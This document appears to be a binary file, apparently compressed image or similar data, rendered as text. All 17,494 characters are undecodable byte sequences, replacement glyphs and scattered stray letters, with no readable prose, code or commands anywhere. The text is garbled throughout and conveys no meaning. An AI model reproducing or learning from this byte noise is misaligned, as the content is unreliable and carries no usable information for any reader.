9����y��Ɂ�8�P�(�p���Ö0*ˆl�(�^�Xۦ')$Պ�u��i��XJCGW�J�`��l�SS6�K�  "�Rx&P^'b]N�Q�ו�P�S��Z������9���H.m�cq�F�6�U������g2)@RДR� w�+P����i�� �)�~���Y�i���`z����'K���3���$1?Н�Cfb�8t��#J[�hfsN���_�|)iYm"q�6�7�3� [P��*ћ��&�!�£	���Y�G��Z��	 Z0M�L
 jP�W6�Ijq�\��Q.�txy�g������)�XpMp`p�� � ���i�z��Y�	0��x�阐����Ne�0����ezY)��4�cJ�h�.�:1��C��|'�m9��I2��W��*`���<� P��vI�>ZUr۷�ǜG�\�Z@�����I�٘�KZ��w	gV�8�h�� XW�"r3� ������~dp:�h���I����u
���� �ʈ�!4@��A@�AA�Y> �0��)��l�-�4	�,�t���EX#J� �V�桡�f,��k�� ��'�A�REȩ���k��f������F~�U������DY�@�W)�ѩ�ՙ�Tj�ָ�S������Jʬ��p���PjJ�>�]���/J�P"`A�و�C��Zph �����Ю���v�����ʁ@�j����zP��T�Kש�n��;WI�)7�X ������QK!U���(EE ѩ�T('�my��)1���B���{$7K���;�,���D 	� � -`�LK�^P�P��5�P���~S�~K
 G��N���[�X�Y��\W��D����H�~�F�y�٧��M`8���}z�L�Ҡ�<�
<�̘�����)�Ұz�@���3@^;�
s�� ��E�ǹ��9� ���^�$�G�@�r���"�^�eD�xy�R*5J:����q�(��E
n�W�p��:��©��ƻ�����w� VS���0��ʽ׻�[I�Y9
T�S��Ѡ��{9|��t�-����G�e�.ۂ��{a
ʶI�qpX0�M ��	����Z��Jȉ�<��K�����ږCR�s�H
��1i^��Yf�1���>��`�)3�(`�A�cR0�"y|����| �B��|��	���$��u�E�)���2d͝�1���-7�]����!�/�/�)0mp��C�`\ �؋���k<����pLW;�R2����kĥ�w��JjiW��`�l�
z� hP�������)��{���+��+����ۈ�Br�T�^2}5����F��;?��fƲL�y�2::� l0���� z`60�`�K��G�;�0�{�KJ�Ģ�W�a�e�'�+�M0��<�@e 5>E�5Q��ϣ`�ഈ �����[��m6�;���I�	��pcه7HP ���<
Цn�Ȗ|��*���z�ȇ����҅�#�%p�.}�:s�͸�ɸ��Ґ�b����E�Ma��J����L�G�!���9�(�s�!O��y�X�Y��`�	p��
;���)����͂d7��֫�2Aa?��� � �C�b2}}��K�G�~V����������i������8����e�$}�p��.��Ǆțm��(�x�`�m�y{�ɬ]����)��M�'������=��30��H0�2���&% ��m���:.�2bv &����K�f���D���B�4V��ވ�@މ`&0�@��I���ͩf��+�����P'��0��R��Y�k��;�ۛ�IK
r�H	.Q_��:�����w�}�p&�c����R�ّ(����3��
y�>���-�+��?���	 �
�L\�3l���N�1�aV����m�{�.X�a14�L�f��:���tR�x�A(�@�l���=������	@ͬX(y.���ײ2���-�7$C�Q��r�p�Q�뇝.��;��
ᔮ���g��]�[ڵ՚�Gd�~G0c�9��Rꦞ/tE�����느���ю�����Y�l��'��1/�,�<nF>����5�@�z����52�QPY+p�K-�d� �<�|s�nԣp�'�?���j���������9�J����Ȼ�±�RN��Wq�0�����.$q�[���O
�����m�Q��^ �^������D�����"r �S �FZ���U��������M���"�����}��(��ɟ���B��1���;�+켡�*Ã��M.r��f/k����J�v����vR�[N�+�eb=��"�\2צs�W�b��+@�l�� �no��6g�+������������+P�����-��C�C���G� �^���^� S�Z^G�� G^Z�����X��d����עۇ�����rrbrµ��G#����b���������< �0aB�?	&tp�á	B,r��A�3^������u9�c�$�<��`�O�Ԙ@� �}��GH3B�
����<�0Z�٦?)��8���!@M��`ъ������$G`?m՚b�'ke���!]�dȀ`��?6�l蕉A�32�'A��wϚm$��<AA�3Z�����tj�)DP�k6@--�r�uH��[^��2���1��aa`�$�hH�!�퓷�㞇�'��)S�Պ��݈H���cD�s���ӷ������ 2�J�5���A�E����G �d�A$Y��B+Ŕ#���сePBN��d(j8�+uHS��U UY��0@+�xWw=��e��1�Q3� �Z�E�#;x�UW]��cg�Aa6f� �"�<FYeYW%��ň�v��q̌F� ���&���v�.��&'(���0��B�o���!lzV�T�p��TRPAs�p��MQ]�h7,߁'y�2<�q|���(���%@�K+u�"4@� ����&�"��J�T�B���X -�
���PD��(�9#�!!2���$z�HWQ!Z�'�]��B�\� ��t�H�&6���!Њ���x��v�U����@��� ���UZ���+֏��8��_��n7��$�q���,��R���Ԗ�lt@g2���G�˸�+��2ոG9�4(G���B���t�G�#��'�e����O����L� }@�@.[R�!�+��(,	@P���}�K�:���j��
Qx�~��+<Y���Ve�pV�Rp�0��"$��p�ԑ���U%�-��!,�uc�Gr�0�K������	FI"@�V�_��z�;t"ɼ�{��������p�]�v��.�|�2�����DD���5���"2jztℓ��٩%��)P���E���Z0���V��	�G���u���/sS~�5,6�VɃd���D!њKA�%8i9�V �����'�\C��?��ET��Tz4���d%k��H�/J �.�^$b�"�5�)[]\��0h�|��O�x;���%+2�,d��Z0�	J,�;��C(�'�Fn�� ��g� @,h�>>bACS�Zv�#��e���?��Gy�7(��jL�Y[��2G�T,���r<B����PЂ��@��6�����&,68������,�-D@nk�2H84�� ��U�,p��-^�
�P�.��*EtES�"J���]��M\q_��f�u�~���hD�6�`^���JFh�I���h��a�CLa ��>�N��P1sE�qi���) ��������ڧ��f���٦.�2�5�^jk�ɟ
 l*�^Є�ϫ1%.G�RQ +�&E�s|����5F �S��%��I��'���E�*d�
����ն� �AӬ�[E:R�l�!����3&�V0���X4�	\y���NF@�t�ؓ��v�%ȭnK�#���G6���@����Fd�F�X�s��-�"�D����vAp�lW�-�.x�Z��0vU�@8� 3�.0U���D_C���:�����v�đ��s��.��iVt��	a�V}SPe��&O3s�R{fA��^�2�D�-�B^���8�a�V�ά�3;�jO-�����-��)`�"���`�	��c����b�U g"�%la�*{�� �V>��l^p	'�&���`M@@�9���$$��������]"n��/x1��s������(W�����h!mtu�x�X�qU��i�xEMjP{ԨuD{p�	0�}� ߈���/}٨�Q����c�`��E4:-�d���ܭA��M@�p$c�32�Z�����v��x#@p�?t���)�-�6��\�#�7)��Ɣ�*I�X����d1���k�\�$P<,y�f{����)G(�+��hP�	���2�61�us��#4f,UbC� ���4� K��V%`[��rK
�Ѕ���}/�l��D�x���u�E}.3��A]�r=ՇHu��.v�@ޭ�K��fb��u��x�92���@���肆b9���N�Ӵ���Mo��3�Mթ�qo��T��"�^�	�{�t�����X��C�/Fxz�W�~GÁ����#�R�<5sE�>�Q��B
������Gc�BX&9b�pd�A�O"B���'�7��Y�fб�ρ����)�At�~�dZ�[���H��������ܥ�NF�"e`��Q^�/"s;+@ ^Wj�& -pUlR
��	`�=��k�w��v�O�vnwF��R�]y���E�O>�l9�-�
�у=a>�=�'UI�S b�gm�PA�)!AO�y�P
�w�w�vb�0?o� VphC'�1�A���{r�p���Q4�w@�W��}�UЇ9�u�pL�
P�X��X�|�T� ���$��j}!+��	E�bf2Z S �
��~3�0]1-3dC�C;4��l�@ MQ��U.܃���ı!H�0H2:�0uu���0��0� ��UX�&؁�j�&+�u?�SM�v%��$H1o G�C_kTk�RQ� b�i�C: �/��h�@/�s=�h��`�ax�hHGR�m��
��W�R O��G��s (�y�& ���F�I<`�D���&9(Mp��K�w%@���w�KtŒO` 2�4ه�'�4qq"��|�,0N7� �
QYf�}p�e��Ac�A�u-��0��1 ���E�-�0@=H��C�(m��/�RhQ"�5P~�\�(j�E�?��?E�z�b{)a?� g w��;S2<Tҍ��ki���<	�	�2�h��Ag f�w<���J4�lF	�胧`H���O0�N(y O0��)�Yx-���]inW�y�y��� �`Bq�!�����{r�@�	
�5�Qr�@A �3�5i �d�X6h�P��>�Q��� @,`Y��t��h�0��L+7�E7��ؐ�x�:0-�r8��,"0�29���>�g��&"p(kI#����%28	0s�jA���IU8�-�2F(>�+�1�&h�Fol�U�Ck6qPHB]����S � ��� ��/���5�F�@��
Ń�a�)L���2@n p���٦����]����
��	���95ǉ�� #	Xؙ�r8*gd��)��K�	A��5�ĝ�靖Z��k�D�YgC/�  �D�0fg�jSl�r34fJҞ0� �[�S3�/� �*�S	�8��G�i9?�9�����.���c;�/,�%e"#o�ZG�x	TИ��آ���
?� P�3k�`��rG��w�Q�pS�iqE+����(��j�����
 ��0��	�'����j�g�ᕦy����雠1 m`n�����7z�
��PAG0�id
D��'���sU�Z�~�'�x�����"s�_�LAe !�e�-��]`^Y���ʓ[ �E�7���q�Y7��_!g�
0f�R����j���U�(�D"D$����K��3�(q��iI�eRP�u@x
�ُ>��+jU��l���	��m����v�<��z�:�#(��``B����AQZ�������l��sM�iZ��ț�(�8 l"n�]���@�gH���{}��<�7kK)���
W�F�py�yp !K|��6;�iT �
0��.0��� �`^;`"W4c0���%�wg�%��@�9_q"/p8vKCu�X�h{�7(9޲!J�����+�f�� ����"�Ql���{bɢ�p
]�R�Aw�p���v�[�c��PkͰvS�܃�0��+�xz��kH�y��P���� ������1�٫cX3*��w�5t8@��K��vh��g��i��Ȯ���6�VTЫ�-
jF.A,�� �U���A@ P�A�u���|V+-�f	�"QЫ'2g����*�u+�+�C����#B ��5�
i2�v���uմ̌�4̏h� x`vADT�3�� k]�_����0"U�>�R��4��P�;������Y�`|  ndܼm��ܳ��� �w�з��w�Fv�ש�}�}������]�pф���#��VY�
z�zsgh�7���P�I����땏Fu�ҘhZp1�l0���_i86��L��Z�`��R� �.��z���V��ḯ Xz�܃\ʹ��^��Mk�d�J%��R�$wILG�,e�$�*<�(�� R�2�s�|����b����hخ��+5��� 	K�	�BK�BK�o\w�;�{ ��~�]�(p��4 3��>��u;Z����l�uBpP{Q��f����X�%-�|/=�x1c�#J�����j8�*+������z[�?H��jH�p�%��%#Z��5���\�aM��	�ΰI� �4��cRn��k����n���s]�� j�����!W��פ�������
2�o`c�)9��4�<�w��)��]��M�-9 ��L��V2��A��qB���%�C�6g�қ� 2N'�W�A%=-%�Q M��3�>���]��Rt͢m�NтԞ���KP�ݴH��m�)���խ��P#(���W�ׇ���M�������;X"�����&%�Jl;!���߄Y��&�l
��D4�c�V>��䠻>����ر�ĩ��N	 ���R_3�(�5r�zpn/	*]�&��'�*�+���L�<��p���ND~��"�V�geZw� ����1OcQ�8�����\ 9wS�-�#��r�"��Q3`2����?r�Z7�\�P�d}V֎��g
K��<X4�gP���\�h�v� �� R�a�BL	A��[�C eH�Q�#+�ӘC��p*��㪹�.m0k<Kx3Jp�:B˜.��г��)w[��%����^� ��<�|3�X�m���W�g+P��� �Ɠ�>�Q�5�18�� 30cM��bQJ�$!M8
*��6��@�bn��6f�.��V�Q�K�Dʖm��- eЃ��+�2xWȺ��d�H���S��x0 '
����c�%A� ���o��`#?錠�?d�����Q����[��𬢴oH;���F�'�ϭ��І����@v����P/����T��*�;�=��8�}���	%�3"�+4����3�,CC�������h��"�����Κ��%��%�����)�V�+�ޒ��� �����BB4���������A�c�%d���9����F�����2j\v�͹?���`��&�m��@�OIMol��v�@f�4�I���"�`�Q"Tyx��,z��I]���իU���m֯�Ic$Ă#p��V-$�F 9�L.�?�hzr�o_)}����������x�4�F��ҟ@������(�!L��Px����h��e@@����r�5;V�(D0�Ca|	�ūg4�(�P��1!ݬ1�M�lԸ+���1p��)��-Qv������;V���A ?�����X ���d�I&� �W9��(�I���7*�Ё8��IJ�F�v��'�5�0YP��4TG)�TSNA5����5�HvC�V�p�$Xb��j��je��]����Yz��A��`�Vb�ir�b�%Ƙ\�
T�ge>d��pfA��M � �f��6�>�Ͱ���)�9�u�0��@A+D
 �3���(����n�i�� �T��1%d��5�TCބ�̀�2)�
�G�ݘ��Q�P�|�2�=���}�e���U�O���A���>���l<x�	1}����^d��$�FL�SE"&�@�R�	Є��Ԥ�uԈ4����eT*K�x�S�>)�L�5��b	pVZ8 ��r���#L��_H��_O�G�ʤ)4�k.Ә�sJ vީ��>D}�� ��g�%P;�@<_WI9�h҉��⩧L�� p���:������o�jg�v�F��L��=��7ǈs����8���3�"e��~��s�3`���u���t��M��dB�����E�ChCr� z�[{���T�ۚ����.A�p�����uD\#��� ��!I2T�w�[+�l>XL��d�x�<���wu&�O6fg����M��?ӛ���H@i0��(5(Pg��� �	A�m���
���[d��� F�Ƃ�b���V�� �@Zp*I!@3�jի��*��4��Ȥ�jiq�@��4"9n�p�#�A��Y��t�ȕŠ@��# Y�����E����j�z�w�����!wѫx.q��
�*�-�/��`�E�ÀԳ�2��@��B�&��Q�dP�&�?�٬*x�d�?g8��!��YS���ZЀ��Ү��� w��� +W��P{Ԁ�(�����E���b��E�h�g�I� ,т�U�Z�rNќ��bq�̅�Q-o`ƈ��ޮru�|jD��["��aq 9V0 dnH���b��1�l��"����� mp��S��4�
�@�0���%݀�K�%ә��:�2����Ħ�x�v����%zЃKT����E1Bd"���?˂$�|��b���+V�t�)`�*!��L� ��2A�Bp�UfD1]p%,�1���ɕ�s.�4�����	�3sP��&!��zЙ�	���&���M5ThBӋN�(f؂����@���	]�p�D�
Ѐ�`�Bp<9�=��,nTd+XV�����*���@,Ыꆮ�%]��;/b'@(��1<Đ4@�ΠF���C*�Mk:<�rw	( tz�$6*�V�CML�!Z	��сjp�:�c��
�A��p���H6��9��2��XK���0*��0P�1�P�=aQ�1��k�h�`Є��5��|X.7 �e�
\�b�@��*�,T�,.�a���R8M#P%�A�
����*\Q��.�3<�N�H|����-�f�����N=u�՝~:��ǭ
?�a�~�� A�9�[YL\�R6��Mg��x�uի&� �Z�AZ�HjDd��INm��к�6}Pk���v���M�!<�h��9*i�?p ��kF�9X.T�c`nMʛ =�$`��;�[n1^|�v�4��X��c���>�1���W��2h�cH�%o@�i��/�XYI������)�cH�-[�<� 4��((+4��S)i��<gۤ�Y�����7��8�8����B׈�;Ƣ�"��F:r�@�2f �yT
 JF/��M_h�B��za�Q��n�HJ�V���8ì#����᥶N�qS	��"���2,@k]W$wŞ�
4@����C,d�ߕ���=NI��:�F�1�ў7ìwo8�K�}FN�yP`M( � �)ȡQ����D�,9���V��1F�E�77�����?8�@)Á�,ı\��r����x&8���CPmۅ�J^�!�@ �7k/\N9���@�� ��=��m��Eh7y���ąE�]@g����\��8)��t���"Uw�� P���+�fE��uWRBCr+�� T��pw�!�R��RS6 �����;5� ��=Uz�<�&��x�v|�g=V�m �:g1������Xq���5/grT�A�{�o\0�f�d�0p�|�Sd�&�g ��ȗ|���K��}stA��B��5S�t�1���d1��6!+��~ Љ���,w� �
�h/ ��	{�<������W\�������!�q��@ �u�rPWGu9R�(0	*��p]ڑ]�`.�Q e*_;��*�Sɣ	Ɩ`l�sxq�8x
��y ``" B	@��2S6P���w'a��s�W��0�6U5�(��a�q�w�g>�ƅXщ'�V��a�z�*N� ick�m(���z��$�4 ��C@?Ç-�dJ�:Ya�TaY`'S�|зs��EY�BR�&����AL�ϔ+�'~�������gN�8�?�,`L�*��;�xB�[�s�Pø�$tx8�H�2t2?�Put͂��	�H�1����8	j� ��	�+̀E�pט�����=�v��2xk"�%�TsW!����!j$` ��h*���3����G-�k6P���e��5R#
��ِ�i߶U��i�I"�' g' ! 2�}�P�[�$"��3�3�Vo0`�\��7����?��{�ǟz6Y�ǀ��J�;)yO�p��")��6�RR�QN	�-�H ��6g5�0�����٢s&��:�c�h0G��*#��[��-�0���W�ࡗ��#��a� 6�ETJu�Ҙ�ь\
�'��+ނEuY�PM��s0�MP��@G�rk�ik�f�px�x���� "�"R���:�$Ak�!��!/���-�ڜV=�Y��������ɝ�&`i�	2�� 0��d*�, ,��	E�
4�%i{�Y����ʀ|��&�J':)yw@/�J���	6��ZZ�B9+�1
�� lЈ%5ET�e�g0#�M��M��[ɢ,�P��z���B04�:��;�Zc
�U	"p�A�W��`�:᰿�$	�? i�	�݀6��-@:h��Y���h��p� ���S9�PM�$ �]�F��w��l�<�9��v�l`h�R0���� Cۂ?�"*A"�t��/�	U��&��w�?Tв,ɬ\�����{Щ�������-T�Kb�'#���(7u�	����IC4dq�@+��^p�;5j�����V9��FP��Gm���X�I��ڜ̺�|��ܐH�P=���5���Z�q�qYѥ� O��)�E(�7q�P���|K��Z��3��@�C��Q"��	+)��I\12�W��Cz$�uE͢tݠL�u-UW�/�Y�$k������X��,{��@P��^ �5��vgЌ�����`6�"4�	j��_|� �!?T�B��5T�tlΡ6�S�� ����.�	;��h����I�n��@�I�3���b ���T1���� �Áˡ���sp���ī0@c\P�QB��Y����oB'���@��w@�����j[QA�UA�5Y�:� ���,PB m#Y�@A�P72�rk��9 ��ټ,M��C"S�p��x#[&�xD�0ްO�@��Xu[����9Y4��qB���t�`��^�����,۲��Q�#�{!g0� =�S���jI�00�TOk�  l� �/v� s�Q+x!�	�� �gi:{��ٱ�cKp�����2���m��<����v�m�j**Ǣ����
����G�Kpg0�:�@�Y\�#yXF�ʓ.)�o�H�������ڹ���m��ω	�|���܊���R!�U�)���P`AV�簷Al�.z�w��+pbi@��L�%,6$�#�\��\�'�����\��(��Ԁ���G�i*����p���-"�+�%��;����)�v�x[�`̀��*1C<\xt���/��*t� *�/��L#�RZ�	t`#ܚ��"e]�@����u�����ʩ7�mx�ag�/Vb���~m�O-�	���I��Dpi͌��}�
���;{�8Ҽ�µ��.]��y�zup��4j��ۦ+�,��R��'����XVA��Z7��r#ڈ �4�7ҢȠ��� ��	��
F0�B[^�Y��-�;��Q���hC�V������U�_��-�R1�����M�����˲��0�`;�W7;� m��+��SK�G��)�J�l���_�&a�/+!��=ڥm�:ڎ�l�l*1�0��1����������*�8\-��I�� ��
�z �`�&���`iϭ	�ڢ���*���l��l�m'M�Y�#�����m�/mJ'UEy�A|5Y�w�aa�T�u�4���gLD"��S�f���~�����^*����| �P� �	�����L������H�s9�玗y	�����8b�o]��-��U�+��6~���|���O3K:g|�
�BA)�^O~S=[TS��}2x���s`"�M!?l����J�@�?�����s$�p̀$�1�d41�Y=���n=�A�.���d`�a�IwP���Q������].�b_S�-��òjz��?��l Y�i�i�i��n@P�	t�y^۶��0�tbU���Z���{��W����=1�-ed`�(Z�r/B�A�n7�L��(C&u�
� N�V7�n��� -&)�AY��`[M�܄
7�	��D�+<(�$�3��3��;B�Q�aQ+�m��54�/��:��~m:Q����l;���}���9�;6�T 0����6l�Cu�c`�l 
и5��j �_����Bڭ�U?�	6	t	�	�%����3%|gg;s;
�
;��s�����s
x��x!��<��S�w3�)�L)TLT,Cė-�-���Bْ'�������33P|l
@���Q�`.i����'WB��K�l�(��$ n�#iC�?}���20���0c�t)I��yrn����+W���sFG'(��ǂR��<��[8L�������O�j(@`�U���s��� Q����.$�:t��h�R2�(�tBt�0	�T�\�K�9m�<y�?d.0�?B�mЀ��%paNM�hX��u�$q(�A�Xǋ	n�8��d����Q�\2A�F$�4L��7�����cƼ1�f�j��R ��?����H�
:� � /�a�!�X�B��%46Y%�p�y�7�$����1J|��ˉ��b��!I BĘ�4zM
Τ���ϰ�5�x#d�yU&�| �
+x;'� O<��S�=,��|́GK �@(�@�!њF�	�Fl��Ia�Ru�CJ}��Mz�Mô4(N/�fDA	u�$�@S�*E�ؓM6�y�[V�y��\`-�f�c� -��֫ �3d`�z���B]�d�[#�%�p��qN��6V�m�F{�e�Y���p�Us���� �5;[�i���;ؖ�j��������f&�pp�Q|Hb�y�P�� ~�I2����"lL 	x@����z�9���4P�}�Օȃ��������"	 H��6��/1�� �i��%>��t��3��0ŊL�(GrLb<@���k������`��A
i���}$9���L9�<Vڃ�ȩ�A���K1���k>�fq�i�@u���I��&�*n�I6���.�>D`D�%�I�v�fPl��e��F��	-�^�b��� �|�@������e�<���W�;��_�kk���$��&�%�v"�����Ǽ�	�k�4�����
��v�m�d,�����,�{���(��v ��j�1������h6x�L�A�)���v0�t�U-8 Jp�1T��i�`�m bt��0���"�:"v��IY�@V%l���:P�"��(�UJ�x���&��'
�B ���f�ִF#}P!:b���5&� KeQ�[��Ǵ��* �<��MmW�@�#�N�~�2�7)�p08��P�N��Nk���t����������<�`@�E:�����o0��FR��X���FZCS�xg�B��	����aRU$y� �	[���X`+(��p�J=�/��N1�H����C���e�zf�3� ��.����Mڅ/�� cS�&(���f^����.I�7�P]t��x�� }�l�� 
��:��L�U@A ���jP@K�S�L�;�C�*�� �:��
dL �e'�Ç(V��Q�jkj�L-Wz!'���R�K_���M�F},�I@���@Ǻ�э,@�[�Ƚ�g!l�%�����=(p���O�SK&��?�5 \/ap��ڢ�����8Y����H;�N���s��LpIZ<�A>��" �H�0�]V��T���
���YJ�b���� �F7�G����zJ�_����NF�0_��!�g�s���%�&Xl�����Q�Ŕ�6U���Pc��f,7"P�� /�ˀ�TƂ�D����W�RXMAZA��A|`�ڥ
��լfUR����AP���Jb���A��� (��"�b�$BF83��2�(�p<ZZ���UIpD�1��	��L�L�EQ���U�zh���pk�6Zr��l7���Κ�
ih@XCR�no������J� �-BҀ[ܢ���
<�$Q��ܡN۸*�DN�uiM��M�r$��� ���S˙��:�e*m-` xU��P�����@T��*�ɣT�UҶ]!|�Kx����Ŕ�z�	>Nl��K4ξ��6 ��� <PMŢ���Q�F4������Pa5+��
h ��I����01HƁFGH*M����	�4@���p�����u�2�mC@J@6%���d�V���)[���(�y������@�UЛ�������ݲ��ƻ���TPV�j�ٙ4��܌]�����,H I�!�~4�p��4�4i�H�� ���zn&���(K"�<]��1�H�c�U��t��0S���l[}���z�*�*��'K������w.� �����}�ä�����x~a��pw��'�%�}	������$�8C�LU�"���0�U��]�l���h�D���e��T���3��y���%�}	V��j���i�^B�00:��K��ǘ@r �? Tt���,Ra��r� sWee�QS�	C�e9�s�+cPtt t*7��~Մ6�%	���X�H���%�n%�;��g[�6^� �A $ah��h��u���E�'v��uY;Q'~�'TYw"y�i�w	��w%'��#:�� er> D�K�x�!Ņ<�;��:�� `�e�q(�*�0 /CP��8m�]D�P^���rN*'/�{ �XF6u	�}�{� � m ��0��0� `n��tP�R����B|ȂP���Ga·?�t@��.�?���Ud~���g� ��7-���3� U� ���qC
B R� "Hrd�	�r�-��m2'EA�	deBC���eY�s�!	��2Q� 5�	CB�%��p$맂�P	��O4� p����6T�Fz�Uh�D�8E�8��vi d�1vd'�VH90��FcR9�p9��`Y>ГW�hi�(|P1N!)`2�2\Ѕ�� ��Ox�$�lhpt�����<��)@m���U, /&�%�u3^��?��/G$ʂ��h����8������g0_`	�P��	�C`���Ƙ���'�,9�?�pV�A� �ҍ�A21�S�	W$鶐��	�S0p ;�16c r9�t0�������" :0y��dIvDI���U[U������>��s��!� �a�$����u�9���G��Y95`�[�7	h��O_"�!�a�vA��s�-Ʉ��i��H���w"K_(w@p{�T�����Cy����:33mu!g\��L���K� ��=YqGY���@+?�,pgd��e9 )`R�Ẃ�h�g.��=�q��/�։�֗��2Z�)��(	��~�� �W�S���?�&H�[��y?@{0�/eQ�b	U�U~�c0jpF��*Eq9�W߷-�ԡ|	��`~A�����C =�H{��^F�/�	ER��I�]Ʃ�p�\6>���@�� �g��ɐz�Y�pp�
s;�yXi%�u���s�}S��&ɟ������w�#Jz��;�9IS�'#�p���7`f��zߑ 'ڡj� �$$x53���q�+�dǴ�W1+�B`e@�m@p!/�x��� ��zZ����#{�v��s���{+-L�e��[+	۱�ƈ;p�&@.ɑ�� 	���	'/��P��`w�}���'sA۠��� 2���v�'<�0�u �@ �Q$@Nc�쁌�4T�ٛ����y��h�"p��!�ZE�
����epA��� 5���	��J��z6�����Kp������h�� t��c���49(���[�B������K�((���s�z��zdiX�df����$N���$JW`Q��&�6>BC��u%�zD��D0 M�z�8/����0�6����m�)�SU�:�/�>P�K��P��{����{��G>(P�G`�D	 �iQ�
����a��YP
���rR�A�	C���� l u�%O�kM˧��� s@n����(CeT��������P/�nΙ}\�U�ʶ��U��� ��sP-�b��u�;[�g\�u�YAQ��zP�g�Z��Y�v	�:�Y,��Z���	����무Թ5�K�919�����Y�6IY��*�l�e	�C���P�`� ��ƻ��30_?0V@�e�{�0Z@Q�������s=��_u9!y�@HZ��K�L�"�6x�$�Xz,��4���ѿ�|R@Jʹ�}�����7g@ �nu�G���0���F1���BL�S!�c	�	9�	^���T|I ��¿h	��4Ge3������+7�GL%~[ąeX��I�S���υk�v@�	�~U<A�,Y���^La���D��I��Z(������m�Z�u�E&F �B1�d�G����q�MҔ�;�4�\�QL?q�T����0�C�gx�t���fR��}Q,�PVP�"�೽9�rk�Z-	Q���AL;��^A��$�c0��?lmR���C{$��`���	Ü���L?д%�W��	�q �7]ϔ $D ` �Y
���][���$1ܖ�1ATTS6�3mۗ\Ə^};�|���Ju�������
�EBŉ��Ph=�K(��}����-і�8��9�-	˚M��Y�d�j�{Sf�����cn�_|� +p��D��qt�w;] h/���P�D= Q�,�%�fa�2/z�P#P��U�{�\�P�����}Y�\M���C=�2K"�(;�P�f?E*�K-,�ۣd;nI��t��!�	�)C�V	�v�w����������a��A�q2sk �T�����{	Xe�2e5��[}	����6SbXʓ�}k1>`��]�}p 2�˫]�I"��Ő�������͠i\���Hֽ���I�t���rLҵ�d3mtAN�uq��V�\,�R����6e� `�QP �>���;�w6L�,0��P~�&��u^�3�؛���X��c��	N�P���f�����S	�!���B�1��f��q��hzm�A2��	 �á�㠁$>������	�ks@Nl��z��o�C�=1���0���W.�0���)l��8�{��
�YA������q�R� 'x v�ۅ��������-����5�|r�zi�-�`��.!j���5�i#��p1���!�Q}��)�be1B��=@�y%��e���C@���ᆸTӐ�
�P0_�N���F�n��5b�A������`������kiv"�?�a��3�9�t ͩ	�!u�

|0��!|0�q�f�)��2gQ����������P����CCD~��eBʗ�9�87	�����C4fNīzϮm�	��-�����c��K�[p��Eh�mF:�����>�ܘp�`B���Z��藐�:Y! u�y�x5�\\i0W``7ll��	�	�	334	���?VVQT/*:/?,CC���M�V,�%P��������P�����������C,� �E��"�A2@�Ath(0�C�K��s�RBZЁFG�Dp��QA��q(o&�xo�����}��c���:���"h>!lj0�`��x&@�\���1:�,|\��O�+Uރ����u7����֭]~u�ҥ��F�-�;A���u 8@�%�\�0�b��%2���O��
�=z�%���ӧ��խc�cM{���z���};����}���P!�q����@��G���4�9�g�q�4���çWL�
�`�+�4��{\:��#`�++p/@ӌ3���2)Tt�j#D	�d�4��A<Fuӎ=����<%��Onz��G�3Ċ/�3CH�|�ȼ�#2��E��tF%zh��1:��BFܨ��Fި��Zp��:W��>t��|�P��iI��B��OGgp0�6���Y�@�	Y���Dh�a��D���$����[�E���c���Vʓ����5�`�%v§�Tj7�1v"p�#�e�est�)h��V�*�ʹ[k��V�r���o1p�\�����u&�q��p�"���w��'(!9`�-(��<h���C�-�܇F2���� ���1���`3%��/�4,!=ZR�<P�;��GC� �bnT��>���?,���"���Y%�d2?��C�*h�o<۲�(t�X��7��D��눰��IC)Ng�4�:
��M�2���Kk���m��B�#�\�э�:ݹ6��!�8$��	8��W~�7���(]S�3���x7�N��:�������G��]�d�
�����٭��*� ����j�kl�����m�/[D�^a��ǓC�S;,m�A��_{���H[]Y�@��Ÿs�'ꖷ��tM� `���_8����˿V���+�`0�QX��2C�� �@   �X
� �1|h��!�?@���ed�� �Pƒ�Df4���d:����D�&��J�F�*�cK<�N���3x�h�� E!�L_<Ħ��'h� ��arrO�ԍ8�il����� ͂�@��Ҩ��R�ۋ��(��1Nq�C\jxϨʏ���NP�+�a	����E�7؁�<S�\�j���_`G�`u2v���F)�?�nwv8�*���R��Z9(���"�m9ou����P�,� �y��,Q	������)<0>��K�.�W 4L@��2���?T#
�H�@�4!e䣁:��(���PnV�uDP�&��>F�j�%H |��֌�*��h����f)Q�D�%(jV����C��AN<<�2��uD&" @�ֱ�}0��O<��z8���*����>�6�I�z���)9��HM*����?M�#%O���&U�)�!�*D.�� ���(�3�:ݮ>@z�Y�i��t#����vΉ�k�Urɯ�l���p9���!y��r���,d��c�ul�\��`yD(� ��G����ǚش��|�&�"3��w�0A��H�:	h��L�c�@�,��}�1 �e�8����J�jP����E�����젢��.����RЀH���9tCk������( �1`1�9��Y  FO�#�0�w8I�q��@���T#���SHGUR�s�X	+��CVd-khN�*�Xu���0�I�27�Ȳ�����w@�`������7�ɖa��&C�8��^���`Ǘ�lc'6�eq��<�u 9���2S�,�J�u�Ӟ���.0����@�`��V���VC��%��$��t�l%�X=��Tи�H��R��-7�,�@
���&I�L���񳐔$�u�7����:
���O6p`���an�����؄0���Ȭ�"ƞZ���0#��$T7�c���͸x��P�h*w9Č�c(@�bp郭�a�%�Gf IV�6�u�-~1�A_� tm'�c��#��뎌d�Բ�t2t�%�F`gz\��c� 	Jp�n\ބx6+��giBDg�
����.���3	�7�8�@�CI��/���|w���qWB��şըƦ�A�t�
M�YA]��|�`AI{�����������^�ލ,x�bI�A��&D�����$�lL_"X΁���H�R�o�t�"��̨`4��q4�Q)��1�!�fY��P]��[��8�YR�nz���^�2�Hɰ��ʷ�1�o(� ���]	����O�_QYd��RHƖ��Q���y���3�^r�\t�����Β��+ m8� �/$���h���`��3p3�Dt�S6����tc(�5m�T��[�]�Z�]'v���v�00��v?�n�4%� �kg�V�N5�G�`4�l�R>�>5;�j�mw`:�l�6`y�6�h��y��y�v^��zЅܦ�z� ^�2UV�bC{u 	\�U���{��jpV,��B1�P ; �W��|�PW�T9��d
�;�B�}P��p��}�~ ~�Ue��X
0	��~	���=��.'w��B�>�>]�mp��` �0[?4�,P3���PtJT��h�"AabO�t���u^���@���u�x��?��)�Zg�A�#��l�ߵ��% r�w��o)��T��|0
� ��RO�x��$��b�7l�_8��)D6@GU�1Bz3�	�fz�yM� s��"9�C9�v(��%�*i L��&�)�_t|�wI�B,W�I��|�c�b�FV&BV}� J��<�;�WJ�q�~U��Y�Uq�֓"��Hj\�T!���'P^��r)QZu�f���e  e@C �5iGr�2Q h��t�"H"�#�ؘ��`��8�ר���u �-�6�#��0]�	�/Df�hڠ %�f��v2(�7�@�s�T�V^O5l1���OA 
